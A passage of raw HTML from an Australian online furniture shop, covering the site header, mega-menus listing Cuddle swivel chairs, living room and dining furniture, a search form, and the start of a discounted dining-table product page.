1 0 0 0-.3 0H56a1.32 1.32 0 0 0-1.34 1.3 1.19 1.19 0 0 0 .15.64c.15.29.33.57.49.85.31.54.39.68.74 1.27M51 10.93v-2h-.7c-.38 0-.46-.14-.27-.47.54-1 1.1-1.91 1.66-2.87.17-.28.31-.31.49 0 .56 1 1.11 1.91 1.66 2.88.17.3.09.44-.26.45h-.67v2h2.34a1.32 1.32 0 0 0 1.36-1.26 1.42 1.42 0 0 0-.13-.61l-.15-.3-3.12-5.41a3.14 3.14 0 0 0-.39-.51A1.31 1.31 0 0 0 51 2.9a1.77 1.77 0 0 0-.16.22c-1.14 1.92-2.26 3.86-3.37 5.8a1.32 1.32 0 0 0 .45 1.82 1.35 1.35 0 0 0 .62.18H51"/>
</svg>
<span class="screen-reader-text">AfterPay 2</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-contact-wrapper">
	<div class="header-button"><a href="#" data-open="#header-contact" data-visible-after="true" data-pos="center" class="icon show-for-medium" role="button" aria-label="Contact information" aria-expanded="false" aria-controls="header-contact" aria-haspopup="dialog" data-flatsome-role-button><i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i></a></div>
	<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact hide-for-medium">
		
						<li class="has-icon">
			  <a href="mailto:Email" class="tooltip" title="Email">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			      			  </a>
			</li>
			
			
						<li class="has-icon">
			  <a href="tel:0482 087 870" class="tooltip" title="0482 087 870">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			     			  </a>
			</li>
			
			</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://www.loungely.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-50628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50628 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/cuddlechair/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cuddle Swivel Chair &#038; Cuddle Petite Chair<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1196747102">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-525106201">


	<div id="col-287121827" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2840225313" class="text">
		

<h3><span data-text-color="primary">Welcome To Your Space</span></h3>
		
<style>
#text-2840225313 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/" class="button primary is-small" style="border-radius:9px;">
		<span>Discover Cuddle Chair</span>
	</a>


	<div id="gap-972353994" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-972353994 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >
						<span class="ux-menu-link__text">
				Cuddle Swivel Chair			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >
						<span class="ux-menu-link__text">
				Cuddle Swivel Chair &amp; Ottoman			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >
						<span class="ux-menu-link__text">
				Cuddle Petite Swivel Chair			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >
						<span class="ux-menu-link__text">
				Cuddle Petite Swivel Chair &amp; Ottoman			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/free-swatch-sample/" >
						<span class="ux-menu-link__text">
				Order Free Swatches			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1857001744" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1857001744 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-287121827 > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:850px) {
  #col-287121827 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1302508546" class="col medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-802755261">


	<div id="col-1001679146" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1024" height="1024" src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair.png" class="attachment- size-" alt="Cuddle Petite Swivel Chair" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1520633509" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1520633509 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-2017220284" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite"><span data-text-color="primary">Cuddle Petite Swivel Chair</span></a></h3>
<p>The moments you’ll always remember… cuddles, comfort, connection. 💛</p>
		
<style>
#text-2017220284 {
  text-align: left;
}
</style>
	</div>
	
<a class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>Discover</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-778639570" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1248" height="832" src="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric.png" class="attachment- size-" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric.png 1248w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-300x200.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-1024x683.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-768x512.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-1000x667.png 1000w" sizes="(max-width: 1248px) 100vw, 1248px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-622730234" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-622730234 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-2221709220" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair"><span data-text-color="primary">Cuddle Swivel Chair</span></a></h3>
<p data-start="1969" data-end="2051">Welcome to Your Space – Discover the Ultimate in Comfort</p>
<p data-start="2053" data-end="2071"> </p>
		
<style>
#text-2221709220 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>Discover</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1904378976" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1080" height="1080" src="https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26.png" class="attachment- size-" alt="Loungely January Sale" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26.png 1080w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-900418920" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-900418920 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-13039343" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/"><span data-text-color="primary">January Sale Up to 50% OFF</span></a></h3>
<p>Bring home comfort this spring. Loungely Cuddle Chairs in stock.</p>
		
<style>
#text-13039343 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/" class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>View Promo</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1302508546 > .col-inner {
  padding: 0px 15px 0px 15px;
  margin: 10px 0px 0px 0px;
}
@media (min-width:850px) {
  #col-1302508546 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1196747102 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-45894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45894 menu-item-design-default"><a href="https://www.loungely.com.au/ador-sofa/" class="nav-top-link">Ador Sofa</a></li>
<li id="menu-item-32454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32454 menu-item-design-default"><a href="https://www.loungely.com.au/lift-chairs/" class="nav-top-link">Lift Chairs</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-89 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/living-room/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Living Room<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section mega-m-sec" id="section_700385348">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1759689249" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1759689249 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-922658323">


	<div id="col-264197562" class="col mm-col-1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start megamenu-section ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/sofa/" >
						<span class="ux-menu-link__text">
				Sofa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/swivel-chairs/" >
						<span class="ux-menu-link__text">
				Swivel Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/armchairs" >
						<span class="ux-menu-link__text">
				Armchairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/modular-lounge" >
						<span class="ux-menu-link__text">
				Modular Lounge			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/ottomans/" >
						<span class="ux-menu-link__text">
				Ottomans			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/lift-chairs//" >
						<span class="ux-menu-link__text">
				Lift Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/entertainment-unit/" >
						<span class="ux-menu-link__text">
				Entertainment Unit			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/buffet-living-room/" >
						<span class="ux-menu-link__text">
				Buffet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/coffee-table/" >
						<span class="ux-menu-link__text">
				Coffee Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/side-table/" >
						<span class="ux-menu-link__text">
				Side Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/console-table/" >
						<span class="ux-menu-link__text">
				Console Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/bar-cart/" >
						<span class="ux-menu-link__text">
				Bar Cart			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-996385401" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-71160942" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1584435330">
		<a class="" href="https://www.loungely.com.au/cuddlechair/" >						<div class="img-inner image-zoom-long dark" >
			<img width="300" height="300" src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_1584435330 {
  width: 63%;
}
</style>
	</div>
	

	<div id="text-2894842760" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-almond-fabric/"><strong>Cuddle Swivel Chair</strong></a></h3>
		
<style>
#text-2894842760 {
  color: rgb(0, 0, 0);
}
#text-2894842760 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-71160942 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

	<div id="col-755133262" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_234802905">
		<a class="" href="https://www.loungely.com.au/ador-3-seater-sofa-light-grey/" >						<div class="img-inner image-zoom-long image-cover dark" style="padding-top:100%;">
			<img width="300" height="300" src="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-300x300.jpeg" class="attachment-medium size-medium" alt="Ador Sofa" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1024x1024.jpeg 1024w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1536x1536.jpeg 1536w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1000x1000.jpeg 1000w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_234802905 {
  width: 64%;
}
</style>
	</div>
	

	<div id="text-2292478416" class="text">
		

<h3><a href="https://www.loungely.com.au/ador-3-seater-sofa-boucle-pewter/"><b>Ador 3 Seat Sofa Boucle Pewter</b></a></h3>
		
<style>
#text-2292478416 {
  color: rgb(0, 0, 0);
}
#text-2292478416 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-755133262 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_700385348 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<div id="gap-2011664170" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2011664170 {
  padding-top: 20px;
}
</style>
	</div>
	

</div></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-90 active menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/dining-kitchen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dining &amp; Kitchen<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section mega-m-sec" id="section_2104922606">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1117777161" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1117777161 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1486925804">


	<div id="col-334642197" class="col mm-col-1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start megamenu-section ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-collection/" >
						<span class="ux-menu-link__text">
				Dining Collection			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-tables/" >
						<span class="ux-menu-link__text">
				Dining Tables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-chairs/" >
						<span class="ux-menu-link__text">
				Dining Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/benches/" >
						<span class="ux-menu-link__text">
				Benches			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/stools/" >
						<span class="ux-menu-link__text">
				Stools			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-sets/" >
						<span class="ux-menu-link__text">
				Dining Sets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/buffet-living-room/" >
						<span class="ux-menu-link__text">
				Buffet			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1469365666" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-831711384" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_565974787">
		<a class="" href="https://www.loungely.com.au/lucerne-large-dining-table-natural-with-ceramic/?attribute_pa_size=210-cm-l-x-110-cm-w-x-75-cm-h" >						<div class="img-inner image-zoom-long dark" >
			<img width="1040" height="780" src="https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1.webp 1040w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-300x225.webp 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-1024x768.webp 1024w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-768x576.webp 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-1000x750.webp 1000w" sizes="(max-width: 1040px) 100vw, 1040px" />						
					</div>
						</a>		
<style>
#image_565974787 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-2975158761" class="text">
		

<h3><a href="https://www.loungely.com.au/lucerne-large-dining-table-natural-with-ceramic/?attribute_pa_size=210-cm-l-x-110-cm-w-x-75-cm-h">Lucerne Large Dining Table</a></h3>
		
<style>
#text-2975158761 {
  color: rgb(0, 0, 0);
}
#text-2975158761 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-831711384 > .col-inner {
  padding: 0px 10px 0px 5px;
}
</style>
	</div>

	

	<div id="col-1598582819" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1333509736">
		<a class="" href="https://www.loungely.com.au/tasman/" >						<div class="img-inner image-zoom-long dark" >
			<img width="1040" height="780" src="https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp.webp 1040w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-300x225.webp 300w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-1024x768.webp 1024w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-768x576.webp 768w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-1000x750.webp 1000w" sizes="(max-width: 1040px) 100vw, 1040px" />						
					</div>
						</a>		
<style>
#image_1333509736 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-1571342139" class="text">
		

<h3><b>Coastal Dining Table Pebble</b></h3>
		
<style>
#text-1571342139 {
  color: rgb(0, 0, 0);
}
#text-1571342139 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1598582819 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2104922606 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<div id="gap-885118853" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-885118853 {
  padding-top: 20px;
}
</style>
	</div>
	

</div></li>
<li id="menu-item-31705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705 menu-item-design-default"><a href="https://www.loungely.com.au/meet-the-team/" class="nav-top-link">Meet The Team</a></li>
<li id="menu-item-46458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46458 menu-item-design-default has-icon-left"><a href="https://www.loungely.com.au/locations/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://www.loungely.com.au/wp-content/uploads/2022/07/location-150x150.png" alt="Locations" />Locations</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.loungely.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-28260" class="product type-product post-28260 status-publish first instock product_cat-dining-kitchen product_cat-dining-tables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-27910 ux-layout-scope-single">

		<div class="row row-collapse align-middle"  id="row-898913558">


	<div id="col-1554250069" class="col medium-10 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<p><div class="product-breadcrumb-container is-xxsmall"><nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.loungely.com.au">Home</a> <span class="divider">&#47;</span> <a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></nav></div></p>

		</div>
				
<style>
#col-1554250069 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

	<div id="col-774108520" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-right"  >
			
			


		</div>
					</div>

	

</div>
<div class="row"  id="row-16411169">


	<div id="col-1183804424" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<p>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
